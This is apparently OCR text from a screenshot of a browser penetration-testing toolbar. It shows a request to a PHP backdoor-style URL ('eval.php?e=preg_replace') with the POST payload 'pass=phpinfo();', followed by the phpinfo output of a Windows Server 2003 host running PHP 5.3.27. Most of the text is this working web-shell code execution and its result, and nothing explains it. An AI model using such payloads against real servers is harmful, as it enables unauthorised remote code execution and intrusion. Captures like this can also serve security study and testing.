 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://iis6.com/eval.php?e=preg_replace
Enable Post data Enable Referrer
pass=phpinfo();
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv"
Command "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc"
"--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI